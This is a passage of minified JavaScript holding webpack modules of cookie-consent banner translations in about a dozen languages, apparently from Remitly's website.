কন্টেন্ট প্রদান করা যায়।","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"এইসব কুকি বিপণন সংক্রান্ত কাজকর্ম উন্নত করতে আমাদের সাহায্য করে, যার ফলে আপনাকে প্রাসঙ্গিক বিজ্ঞাপন দেখানো নিশ্চিত করতে আমাদের Google বা Facebook-এর মতো প্ল্যাটফর্মে বেশি খরচ করতে হয় না।","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"আরও জানতে, আমাদের [কুকি পলিসি]({COOKIE_POLICY_LINK}) দেখুন। আমাদের সার্ভিস ব্যবহার করে, আপনি সার্ভিসটি ইংলিশ ল্যাঙ্গুয়েজে আমাদের প্রোভাইড করতে আপনার সম্মতি দিচ্ছেন।","Want to help us improve your experience? Accept optional cookies.":"আপনার এক্সপিরিয়েন্স ইমপ্রুভ করতে আমাদের হেল্প করতে চান? অপশনাল কুকিজ অ্যাক্সেপ্ট করুন।","We use cookies to keep our site and marketing relevant to you.":"আমাদের সাইট ও মার্কেটিং আপনার কাছে প্রাসঙ্গিক রাখতে আমরা কুকিজ ব্যবহার করি।","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"আমরা আপনার অঞ্চলের পছন্দগুলি মনে রাখতে, পারফরম্যান্স সংক্রান্ত সমস্যাগুলি সমাধান করতে এবং বিজ্ঞাপনগুলি ব্যক্তিগত করতে কুকি ব্যবহার করি।","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"আপনাকে প্রাসঙ্গিক অফার দেখাতে এবং আমাদের মার্কেটিং উন্নত করতে আমরা অপশনাল কুকিজ ব্যবহার করি। আপনি <a name=\\"manage-cookies\\" href=\\"#\\">আপনার পছন্দ কাস্টমাইজ করতে পারবেন</a> এবং আমাদের <a href=\\"{COOKIE_POLICY_LINK}\\">কুকি নীতিতে</a> আরও জানতে পারবেন।","Yes, accept":"হ্যাঁ, স্বীকার করছি"}')},330925:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akzeptieren","Analytical or Performance Cookies":"Analyse- und Performance-Cookie","Can we use optional cookies to improve your experience?":"Dürfen wir optionale Cookies verwenden?","Choose your cookie settings":"Cookie-Einstellungen auswählen","Cookie preferences":"Cookie-Einstellungen","Decline all":"Alle ablehnen","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Indem Sie der Verwendung dieser optionalen Cookies zustimmen, ermöglichen Sie uns, Daten zu erfassen, mit denen wir unseren Service verbessern und individueller gestalten können.","Functional Cookies":"Funktionscookies","Manage cookies":"Cookies verwalten","No, reject":"Nein, ablehnen","Reject":"Ablehnen","Save settings":"Einstellungen speichern","Select which cookies you want.":"Wählen Sie aus, welche Cookies Sie zulassen möchten.","Strictly necessary cookies":"Unbedingt erforderliche Cookies","Targeting / Advertising":"Targeting-/Werbe-Cookies","These cookies are required for our Services and websites to operate and are always on.":"Diese Cookies sind für den Betrieb unserer Services und Websites zwingend erforderlich und sind daher immer aktiviert.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Diese Cookies dienen zur Optimierung der Leistung unserer Produkte und liefern Informationen zu deren Verwendung, damit Verbesserungen vorgenommen werden können. Außerdem werden diese Cookies zur Fehlersuche und -behebung verwendet, wodurch Ihre Kundenerfahrung noch besser wird.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Diese Cookies dienen dazu, Ihre Einstellungen zu speichern und damit die Weberfahrung zu optimieren. Beispielsweise können Ihnen damit Inhalte in der zuvor ausgewählten Sprache sowie für die entsprechende Region bereitgestellt werden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Diese Cookies dienen der Optimierung unserer Marketingkampagnen und damit der Reduzierung unserer Ausgaben auf Plattformen wie Google oder Facebook. Gleichzeitig sorgen diese Cookies dafür, dass für Sie relevante Anzeigen geschaltet werden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Weitere Informationen finden Sie in unserer [Richtlinie zu Cookies]({COOKIE_POLICY_LINK}). Wenn Sie unseren Service nutzen, stimmen Sie der Bereitstellung des Service in deutscher Sprache zu.","Want to help us improve your experience? Accept optional cookies.":"Möchten Sie uns bei der Verbesserung unseres Service unterstützen? Akzeptieren Sie optionale Cookies.","We use cookies to keep our site and marketing relevant to you.":"Wir verwenden Cookies, um unsere Website und unser Marketing auf Ihre Interessen abzustimmen.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Wir verwenden Cookies, um Ihre Regionseinstellungen zu speichern, Leistungsprobleme zu beheben und Anzeigen zu personalisieren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Mit optionalen Cookies können wir Ihnen relevante Angebote anzeigen und unser Marketing verbessern. Sie können <a name=\\"manage-cookies\\" href=\\"#\\">Einstellungen festlegen</a> und sich mit unserer <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie-Richtlinie</a> vertraut machen.","Yes, accept":"Ja, zustimmen"}')},245601:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept","Analytical or Performance Cookies":"Analytical or Performance Cookies","Can we use optional cookies to improve your experience?":"Can we use optional cookies to improve your experience?","Choose your cookie settings":"Choose your cookie settings","Cookie preferences":"Cookie preferences","Decline all":"Decline all","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.","Functional Cookies":"Functional cookies","Manage cookies":"Manage cookies","No, reject":"No, reject","Reject":"Reject","Save settings":"Save settings","Select which cookies you want.":"Select which cookies you want.","Strictly necessary cookies":"Strictly necessary cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"These cookies are required for our Services and websites to operate and are always on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"To learn more, see our [Cookie Policy]({COOKIE_POLICY_LINK}). By using our service, you consent to us providing the service in the English language.","Want to help us improve your experience? Accept optional cookies.":"Want to help us improve your experience? Accept optional cookies.","We use cookies to keep our site and marketing relevant to you.":"We use cookies to keep our site and marketing relevant to you.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We use cookies to remember your region preferences, fix performance problems, and personalize ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.","Yes, accept":"Yes, accept"}')},186882:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceptar","Analytical or Performance Cookies":"Cookies analíticas o de rendimiento","Can we use optional cookies to improve your experience?":"¿Podemos usar cookies opcionales para mejorar tu experiencia?","Choose your cookie settings":"Selecciona los ajustes de cookies","Cookie preferences":"Preferencias de cookies","Decline all":"Rechazar todas","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Al habilitar estas cookies opcionales, nos ayudas a recopilar datos para brindarte una experiencia mejor y más personalizada.","Functional Cookies":"Cookies funcionales","Manage cookies":"Administrar cookies","No, reject":"No, rechazar","Reject":"Rechazar","Save settings":"Guardar ajustes","Select which cookies you want.":"Selecciona las cookies que deseas.","Strictly necessary cookies":"Cookies estrictamente necesarias","Targeting / Advertising":"Cookies de seguimiento o publicidad","These cookies are required for our Services and websites to operate and are always on.":"Son aquellas que se necesitan para el funcionamiento de nuestros servicios y sitios web, y siempre están habilitadas.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Son aquellas que nos permiten mejorar nuestros productos; nos muestran cómo los usas para que podamos perfeccionarlos. También usamos estas cookies para encontrar y solucionar problemas y, así, hacer la experiencia del cliente aún más fácil.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Son aquellas que nos permiten proporcionar una experiencia web mejorada y personalizada en función de tus preferencias. Por ejemplo, reconocemos tus elecciones previas para proveer contenido adecuado según el idioma y la región.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Son aquellas que nos ayudan a mejorar nuestra estrategia de marketing. De esta manera, gastamos menos en plataformas, como Google o Facebook, pero te seguimos ofreciendo publicidad relevante.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para obtener más información, consulta nuestra [política de cookies]({COOKIE_POLICY_LINK}). Al utilizar nuestro servicio, aceptas que prestemos nuestro servicio en inglés.","Want to help us improve your experience? Accept optional cookies.":"Ayúdanos a mejorar tu experiencia. Acepta las cookies opcionales.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para que nuestro sitio y marketing sean relevantes para ti.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizamos cookies para recordar tus preferencias regionales, solucionar problemas de rendimiento y personalizar anuncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usamos cookies opcionales para mostrarte ofertas relevantes y mejorar nuestro marketing. Puedes <a name=\\"manage-cookies\\" href=\\"#\\">personalizar tus preferencias</a> y obtener más información al consultar nuestra <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sí, aceptar"}')},205082:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepter","Analytical or Performance Cookies":"Cookies d\'analyse et de performances","Can we use optional cookies to improve your experience?":"Pouvons-nous utiliser des cookies facultatifs pour améliorer votre expérience?","Choose your cookie settings":"Choisissez vos paramètres de cookies","Cookie preferences":"Préférences en matière de cookies","Decline all":"Tout refuser","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"En autorisant ces cookies facultatifs, vous nous aidez à recueillir des données afin de vous proposer une expérience améliorée et personnalisée.","Functional Cookies":"Cookies fonctionnels","Manage cookies":"Gérer les cookies","No, reject":"Non, refuser","Reject":"Refuser","Save settings":"Enregistrer les paramètres","Select which cookies you want.":"Sélectionnez les cookies que vous souhaitez.","Strictly necessary cookies":"Cookies strictement nécessaires","Targeting / Advertising":"Ciblage / Publicité","These cookies are required for our Services and websites to operate and are always on.":"Ces cookies sont nécessaires pour assurer le bon fonctionnement de nos services et de nos sites Web et sont toujours actifs.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ces cookies améliorent nos produits et nous montrent comment vous les utilisez afin que nous puissions les améliorer. Nous utilisons également ces cookies pour trouver et résoudre des problèmes afin de rendre votre expérience client encore plus agréable.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Ces cookies vous permettent de profiter d\'une expérience sur le Web améliorée et personnalisée en fonction de vos préférences. Par exemple, nous reconnaissons vos précédentes sélections pour vous fournir du contenu adapté à votre langue et à votre région.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ces cookies nous aident à améliorer nos activités de marketing et nous permettent de dépenser moins sur des plateformes telles que Google ou Facebook, tout en nous assurant que nous vous proposons des publicités pertinentes.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pour en savoir plus, consultez notre [Politique des cookies]({COOKIE_POLICY_LINK}). En utilisant notre service, vous acceptez que nous le proposions dans la langue anglaise.","Want to help us improve your experience? Accept optional cookies.":"Vous souhaitez nous aider à améliorer votre expérience ? Autorisez les cookies facultatifs.","We use cookies to keep our site and marketing relevant to you.":"Nous utilisons des cookies pour assurer la pertinence de notre site et de notre contenu marketing auprès de vous.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Nous utilisons des cookies pour mémoriser vos préférences régionales, résoudre les problèmes de performance et personnaliser les publicités.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Nous utilisons des cookies facultatifs pour vous proposer des offres intéressantes et pour améliorer notre stratégie marketing. Vous pouvez <a name=\\"manage-cookies\\" href=\\"#\\">personnaliser vos préférences</a> et en savoir plus en consultant notre <a href=\\"{COOKIE_POLICY_LINK}\\">Politique des cookies</a>.","Yes, accept":"Oui, accepter"}')},514029:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept karein","Analytical or Performance Cookies":"एनालिटिकल या परफ़ॉर्मेंस कुकीज़","Can we use optional cookies to improve your experience?":"Aapke experience ko improve karne ke liye, kya hum optional cookies ko use kar sakte hain?","Choose your cookie settings":"Apani cooking settings choose karein","Cookie preferences":"कुकी प्राथमिकताएँ","Decline all":"Sabhi ko decline karein","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"In optional cookies ko enable karane se hamein data ko collet karane mein help milegi, jisase ham aapako behtar aur zyaada personalized experience de paayeinge.","Functional Cookies":"फ़ंक्शनल कुकीज़","Manage cookies":"Cookies manage karein","No, reject":"Nahin, reject karein","Reject":"अस्वीकार करें","Save settings":"Settings save karein","Select which cookies you want.":"चुनें कि आपको कौन-सी कुकीज़ चाहिए.","Strictly necessary cookies":"बेहद ज़रूरी कुकीज़","Targeting / Advertising":"टारगेटिंग / एडवरटाइज़िंग","These cookies are required for our Services and websites to operate and are always on.":"ये कुकीज़ हमारी सेवाओं और वेबसाइटों को संचालित करने के लिए ज़रूरी हैं और हमेशा चालू रहती हैं.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"ये कुकीज़ हमारे उत्पादों को बेहतर बनाती हैं और हमें दिखाती हैं कि आप हमारे उत्पादों का उपयोग किस तरह करते हैं, ताकि हम उन्हें बेहतर बना सकें. हम आपके ग्राहकों के अनुभव को और भी बेहतर बनाने के लिए समस्याओं को ढूंढने और उन्हें दूर करने के लिए भी इन कुकीज़ का उपयोग करते हैं.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"ये कुकीज़ आपको आपकी वरीयताओं के आधार पर बेहतर और कस्टमाइज़ किया गया वेब अनुभव प्रदान करती हैं. उदाहरण के लिए, हम भाषा और क्षेत्र से आधार पर लागू हो सकने वाले कॉन्टेंट उपलब्ध कराने के लिए आपके पिछले सेलेक्शन को पहचानते हैं.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"ये कुकीज़ हमें अपने मार्केटिंग से जुड़े प्रयासों को बेहतर बनाने में मदद करती हैं, जिसकी वजह से हम आपको काम के विज्ञापन दिखाते हुए Google या Facebook जैसे प्लेटफ़ॉर्म पर कम खर्च कर पाते हैं.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Zyaada jaanane ke liye, hamaari [Cookie Policy]({COOKIE_POLICY_LINK}) dekhein. Hamaari service use karake aap hamein English language mein service dene ke liye consent dete/deti hain.","Want to help us improve your experience? Accept optional cookies.":"Kya aap chaahate/chaahati hain ki ham aapaka experience behatar banaayein? Optional cookies accept karein.","We use cookies to keep our site and marketing relevant to you.":"Hum apni site aur marketing ko aapke liye relevant banaaye rakhne ke liye cookies ka upyog karte hain.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"हम आपकी क्षेत्र संबंधी प्राथमिकताओं को याद रखने, परफ़ॉर्मेंस संबंधी समस्याओं को दूर करने और विज्ञापनों को पर्सनलाइज़ करने के लिए कुकीज़ का इस्तेमाल करते हैं.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Aapko relevant offers dikhaane ke liye aur apni marketing ko improve karne ke liye, hum optional cookies use karte hain. Aap apni <a name=\\"manage-cookies\\" href=\\"#\\">preferences customize kar</a> sakte/sakti hain aur humaari <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a> ke baare mein aur jaan sakte/sakti hain.","Yes, accept":"Haan, accept karein"}')},408227:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accetta","Analytical or Performance Cookies":"Cookie analitici o di prestazioni","Can we use optional cookies to improve your experience?":"Possiamo usare cookie facoltativi per migliorare la tua esperienza?","Choose your cookie settings":"Scegli le impostazioni dei cookie","Cookie preferences":"Preferenze sui cookie","Decline all":"Rifiuta tutto","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Abilitando i cookie facoltativi ci aiuterai a raccogliere dati per fornirti un\'esperienza migliore e più personalizzata.","Functional Cookies":"Cookie funzionali","Manage cookies":"Gestisci cookie","No, reject":"No, rifiuto","Reject":"Rifiuta","Save settings":"Salva impostazioni","Select which cookies you want.":"Seleziona i cookie che desideri.","Strictly necessary cookies":"Cookie strettamente necessari","Targeting / Advertising":"Cookie mirati o pubblicitari","These cookies are required for our Services and websites to operate and are always on.":"Sono indispensabili perché i nostri servizi e siti Web funzionino, quindi sono sempre attivi.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ci permettono di migliorare i nostri prodotti mostrandoci come li usi. Li usiamo anche per individuare e risolvere i problemi, in modo da garantire un\'esperienza ancora più semplice ai clienti.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Forniscono un\'esperienza Web migliore e personalizzata in base alle tue preferenze. Ad esempio, riconosciamo ciò che hai selezionato in precedenza in modo da fornirti contenuti applicabili in base alla tua lingua e alla tua area geografica.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ci aiutano a migliorare il nostro impegno di marketing, permettendoci di investire di meno su piattaforme come Google o Facebook e allo stesso tempo di assicurarci che tu veda gli annunci pertinenti.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Per saperne di più, consulta la nostra [Informativa sull\'uso dei cookie]({COOKIE_POLICY_LINK}). Utilizzando il nostro servizio, accetti che ti venga fornito in lingua inglese.","Want to help us improve your experience? Accept optional cookies.":"Vuoi aiutarci a migliorare la tua esperienza? Accetta i cookie facoltativi.","We use cookies to keep our site and marketing relevant to you.":"Usiamo i cookie per fare in modo che il nostro sito e il nostro marketing siano sempre pertinenti per te.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usiamo i cookie per ricordare le tue preferenze per l\'area geografica, risolvere problemi di prestazioni e personalizzare gli annunci.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usiamo cookie facoltativi per mostrarti offerte pertinenti e migliorare il nostro marketing. Puoi <a name=\\"manage-cookies\\" href=\\"#\\">personalizzare le tue preferenze</a> e scoprire di più nella nostra <a href=\\"{COOKIE_POLICY_LINK}\\">Informativa sull\'uso dei cookie</a>.","Yes, accept":"Sì, accetto"}')},642327:e=>{"use strict";e.exports=JSON.parse('{"Accept":"承認する","Analytical or Performance Cookies":"分析CookieまたはパフォーマンスCookie","Can we use optional cookies to improve your experience?":"お客様のエクスペリエンス向上のために、オプションのCookieを使用してもよろしいですか？","Choose your cookie settings":"Cookie設定を選択","Cookie preferences":"Cookie の設定","Decline all":"すべてを拒否","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"これらのオプションのCookieを有効にすることで、Remitlyは、より質の高いパーソナライズされたエクスペリエンスをお客様に提供するためのデータを収集できるようになります。","Functional Cookies":"機能性Cookie","Manage cookies":"Cookieの管理","No, reject":"いいえ、拒否します","Reject":"拒否","Save settings":"設定を保存","Select which cookies you want.":"ご希望のCookieを選択してください。","Strictly necessary cookies":"厳密に必要な Cookie","Targeting / Advertising":"ターゲティング/広告","These cookies are required for our Services and websites to operate and are always on.":"これらのCookieは、当社のサービスおよびウェブサイトの運営に必要なもので、常に有効になっています。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"これらのCookieは、当社の製品を向上させ、お客様が当社の製品をどのように使用しているかを当社に開示します。また、お客様のカスタマーエクスペリエンスをより円滑にするために、問題の発見・修正に使用されます。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"これらのCookieは、お客様の好みに基づいてカスタマイズされた、より良いウェブ体験を提供します。例えば、言語や地域に応じたコンテンツを提供するために、お客様が過去に選択された内容を認識します。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"これらのCookieは、当社のマーケティング活動の改善に使用され、GoogleやFacebookなどのプラットフォームへの支出を抑えながら、お客様に適切な広告を提供できるようにします。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"詳細は、Remitlyの[Cookieに関するポリシー]({COOKIE_POLICY_LINK})をご確認ください。当社のサービスを利用することにより、お客様は、当社がサービスを英語で提供することに同意するものとします。","Want to help us improve your experience? Accept optional cookies.":"使いやすさの向上のため、ご協力をお願いいたします。オプションのCookieを有効にしてください。","We use cookies to keep our site and marketing relevant to you.":"当社は、当社のサイトおよびマーケティングをお客様に適したものとし続けるためにCookieを使用しています。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Cookieは、お客様の地域設定を記憶し、パフォーマンスの問題を修正し、広告をパーソナライズするために使用されます。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"当社は、お客様への関連特典の表示や、当社のマーケティング向上のためにオプションのCookieを使用します。<a name=\\"manage-cookies\\" href=\\"#\\">設定のカスタマイズ</a>が可能です。また、当社の<a href=\\"{COOKIE_POLICY_LINK}\\">Cookieに関するポリシー</a>もご確認いただけます。","Yes, accept":"はい、同意します"}')},637600:e=>{"use strict";e.exports=JSON.parse('{"Accept":"동의","Analytical or Performance Cookies":"분석 또는 성능 쿠키","Can we use optional cookies to improve your experience?":"사용자 환경 개선을 위해 선택적 쿠키 사용에 동의하시겠어요?","Choose your cookie settings":"쿠키 설정 선택","Cookie preferences":"쿠키 기본 설정","Decline all":"모두 거부","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"이 쿠키 옵션을 활성화하면 Remitly에서 더 나은 개인 맞춤형 환경을 제공하기 위한 데이터를 수집하는 데 동의하게 됩니다.","Functional Cookies":"기능 쿠키","Manage cookies":"쿠키 관리","No, reject":"아니요, 거부","Reject":"거부","Save settings":"설정 저장","Select which cookies you want.":"원하는 쿠키를 선택하세요.","Strictly necessary cookies":"필수 쿠키","Targeting / Advertising":"표적/광고","These cookies are required for our Services and websites to operate and are always on.":"당사의 서비스 및 웹사이트 운영에 필요한 쿠키이며 항상 켜져 있습니다.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"당사의 상품을 향상시키고 귀하가 당사의 상품을 사용하는 방법을 확인하여 더 좋은 서비스를 제공할 수 있도록 하는 쿠키입니다. 또한 당사는 이러한 쿠키를 사용하여 문제를 발견하고 이를 해결하여 더욱 원활한 고객 경험을 제공할 수 있게 됩니다.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"귀하의 선호도에 따라 더 나은 개인 맞춤형 환경을 제공하는 쿠키입니다. 예를 들면, 언어 및 지역과 관련된 콘텐츠를 제공하기 위해 이전에 선택한 사항을 인식합니다.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Google 또는 Facebook과 같은 플랫폼에 대한 지출을 줄이면서 관련 광고를 제공할 수 있도록 당사의 마케팅 활동을 개선하는 데 도움이 되는 쿠키입니다.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"자세한 내용은 [쿠키 정책]({COOKIE_POLICY_LINK})을 참조하세요. 당사 서비스를 사용함으로써 귀하는 당사가 영어로 서비스를 제공하는 데 동의합니다.","Want to help us improve your experience? Accept optional cookies.":"환경 개선에 도움을 주시겠어요? 쿠키 옵션에 동의해 주세요.","We use cookies to keep our site and marketing relevant to you.":"당사는 귀하에게 관련성 있는 사이트와 마케팅을 제공하기 위해 쿠키를 사용합니다.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"당사는 쿠키를 사용하여 귀하의 지역 기본 설정을 기억하고, 기능 문제를 해결하고, 광고를 맞춤화합니다.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"당사는 선택적 쿠키를 사용하여 사용자에게 관련 혜택을 표시하고 마케팅을 개선합니다. <a name=\\"manage-cookies\\" href=\\"#\\">기본 설정을 사용자 지정</a>하고 <a href=\\"{COOKIE_POLICY_LINK}\\">쿠키 정책</a>에서 자세한 내용을 확인할 수 있습니다.","Yes, accept":"예, 수락"}')},570612:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepteren","Analytical or Performance Cookies":"Analytische of prestatiecookies","Can we use optional cookies to improve your experience?":"Mogen we optionele cookies gebruiken om je ervaring te verbeteren?","Choose your cookie settings":"Kies uw cookie-instellingen","Cookie preferences":"Cookie-voorkeuren","Decline all":"Alles weigeren","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Als je deze optionele cookies inschakelt, kunnen we gegevens verzamelen waarmee we je een betere en meer persoonlijke ervaring kunnen bieden.","Functional Cookies":"Functionele cookies","Manage cookies":"Cookies beheren","No, reject":"Nee, weigeren","Reject":"Weigeren","Save settings":"Instellingen opslaan","Select which cookies you want.":"Selecteer welke cookies je wilt.","Strictly necessary cookies":"Strikt noodzakelijke cookies","Targeting / Advertising":"Gericht/advertenties","These cookies are required for our Services and websites to operate and are always on.":"Deze cookies zijn vereist voor de werking van onze dienstverlening en websites en zijn altijd ingeschakeld.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Deze cookies verbeteren onze producten en tonen ons hoe je onze producten gebruikt, zodat we ze kunnen aanscherpen. We gebruiken deze cookies ook om problemen te vinden en op te lossen om zo je klantervaring nog soepeler te laten verlopen.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Deze cookies bieden je een betere, aangepaste webervaring gebaseerd op je voorkeuren. We herkennen bijvoorbeeld je eerdere selecties om de juiste taal en regionale content te bieden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Deze cookies helpen ons om onze marketingplannen te verbeteren, zodat we minder hoeven uit te geven aan platformen zoals Google en Facebook, maar wel zeker weten dat we je relevante advertenties bieden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Lees voor meer informatie ons [cookiebeleid]({COOKIE_POLICY_LINK}). Door onze dienstverlening te gebruiken, stem je ermee in dat we de dienstverlening in het Engels aanbieden.","Want to help us improve your experience? Accept optional cookies.":"Wil je ons helpen om je ervaring te verbeteren? Accepteer dan optionele cookies.","We use cookies to keep our site and marketing relevant to you.":"We gebruiken cookies om ervoor te zorgen dat onze site en marketing relevant blijven voor jou.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We gebruiken cookies om je regiovoorkeuren te onthouden, prestatieproblemen op te lossen en advertenties te personaliseren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We gebruiken optionele cookies om je relevante aanbiedingen te laten zien en onze marketing te verbeteren. Je kunt <a name=\\"manage-cookies\\" href=\\"#\\">je voorkeuren aanpassen</a> en meer informatie vinden in ons <a href=\\"{COOKIE_POLICY_LINK}\\">Cookiebeleid</a>.","Yes, accept":"Ja, accepteren"}')},465558:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akceptuj","Analytical or Performance Cookies":"Funkcjonalne pliki cookie i pliki cookie analizujące wydajność","Can we use optional cookies to improve your experience?":"Czy możemy użyć opcjonalnych plików cookie, aby zapewnić Ci lepsze wrażenia?","Choose your cookie settings":"Wybierz ustawienia plików cookie","Cookie preferences":"Preferencje dotyczące plików cookie","Decline all":"Odrzuć wszystkie","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Włączenie opcjonalnych plików cookie pomoże nam 